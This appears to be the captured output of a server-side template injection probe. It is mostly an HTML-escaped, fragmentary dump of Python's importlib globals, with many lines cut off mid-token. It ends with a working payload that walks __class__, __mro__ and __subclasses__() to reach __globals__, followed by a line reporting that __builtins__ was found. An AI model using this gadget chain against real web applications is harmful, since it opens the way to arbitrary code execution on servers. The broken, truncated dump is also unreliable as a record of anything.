 Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.
All Rights Reserved., &#39;credits&#39;:     Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands
    for supporting Python development.  See www.python.org for more information., &#39;license&#39;: Type license() to see the full license text, &#39;help&#39;:
(object) for help about object.}, &#39;_bootstrap_external&#39;: &lt;module &#39;importlib._bootstrap_external&#39; (frozen)&gt;, &#39;_wrap&#39;: &lt;function
le&#39;: &lt;function _new_module at 0x7f009010d6a8&gt;, &#39;_module_locks&#39;: {}, &#39;_blocking_on&#39;: {}, &#39;_DeadlockError&#39;: &lt;class &#39;_froze
_ModuleLock&#39;: &lt;class &#39;_frozen_importlib._ModuleLock&#39;&gt;, &#39;_DummyModuleLock&#39;: &lt;class &#39;_frozen_importlib._DummyModuleLock&#39;&gt;,
39;_frozen_importlib._ModuleLockManager&#39;&gt;, &#39;_get_module_lock&#39;: &lt;function _get_module_lock at 0x7f009010d730&gt;, &#39;_lock_unlock_module&#39;:
09010de18&gt;, &#39;_call_with_frames_removed&#39;: &lt;function _call_with_frames_removed at 0x7f009010dea0&gt;, &#39;_verbose_message&#39;: &lt;function _verbo
quires_builtin&#39;: &lt;function _requires_builtin at 0x7f00900eb048&gt;, &#39;_requires_frozen&#39;: &lt;function _requires_frozen at 0x7f00900eb0d0&gt;,
_module_shim at 0x7f00900eb158&gt;, &#39;_module_repr&#39;: &lt;function _module_repr at 0x7f00900eb1e0&gt;, &#39;_installed_safely&#39;: &lt;class &#39;_frozen
;ModuleSpec&#39;: &lt;class &#39;_frozen_importlib.ModuleSpec&#39;&gt;, &#39;spec_from_loader&#39;: &lt;function spec_from_loader at 0x7f00900eb268&gt;, &#39;_sp
om_module at 0x7f00900eb8c8&gt;, &#39;_init_module_attrs&#39;: &lt;function _init_module_attrs at 0x7f00900eb950&gt;, &#39;module_from_spec&#39;: &lt;function mo
;_module_repr_from_spec&#39;: &lt;function _module_repr_from_spec at 0x7f00900eba60&gt;, &#39;_exec&#39;: &lt;function _exec at 0x7f00900ebae8&gt;, &#39;_load_ba
_backward_compatible at 0x7f00900ebb70&gt;, &#39;_load_unlocked&#39;: &lt;function _load_unlocked at 0x7f00900ebbf8&gt;, &#39;_load&#39;: &lt;function _load at 0
9;: &lt;class &#39;_frozen_importlib.BuiltinImporter&#39;&gt;, &#39;FrozenImporter&#39;: &lt;class &#39;_frozen_importlib.FrozenImporter&#39;&gt;, &#39;_ImportLo
ortlib._ImportLockContext&#39;&gt;, &#39;_resolve_name&#39;: &lt;function _resolve_name at 0x7f00900ebd08&gt;, &#39;_find_spec_legacy&#39;: &lt;function _find_sp
d_spec&#39;: &lt;function _find_spec at 0x7f00900edbf8&gt;, &#39;_sanity_check&#39;: &lt;function _sanity_check at 0x7f00900edc80&gt;, &#39;_ERR_MSG_PREFIX&#39;
&#39;: &#39;No module named {!r}&#39;, &#39;_find_and_load_unlocked&#39;: &lt;function _find_and_load_unlocked at 0x7f00900edd08&gt;, &#39;_NEEDS_LOADING&#39;:
39;_find_and_load&#39;: &lt;function _find_and_load at 0x7f00900edd90&gt;, &#39;_gcd_import&#39;: &lt;function _gcd_import at 0x7f00900ede18&gt;, &#39;_handle_fr
 at 0x7f00900edea0&gt;, &#39;_calc___package__&#39;: &lt;function _calc___package__ at 0x7f00900edf28&gt;, &#39;__import__&#39;: &lt;function __import__ at 0x7f0
;: &lt;function _builtin_from_name at 0x7f00900f20d0&gt;, &#39;_setup&#39;: &lt;function _setup at 0x7f00900f2158&gt;, &#39;_install&#39;: &lt;function _install
;module &#39;_imp&#39; (built-in)&gt;, &#39;sys&#39;: &lt;module &#39;sys&#39; (built-in)&gt;, &#39;_warnings&#39;: &lt;module &#39;_warnings&#39; (built-in)&gt;,
ad&#39; (built-in)&gt;, &#39;_weakref&#39;: &lt;module &#39;_weakref&#39; (built-in)&gt;, &#39;__file__&#39;: &#39;/usr/lib/python3.6/importlib/_bootstrap.py&#39
('{{().__class__.__mro__[1].__subclasses__()[64].__init__.__globals__}}', '****************************************************************************************************
************')
('I found', '__builtins__', '!!!')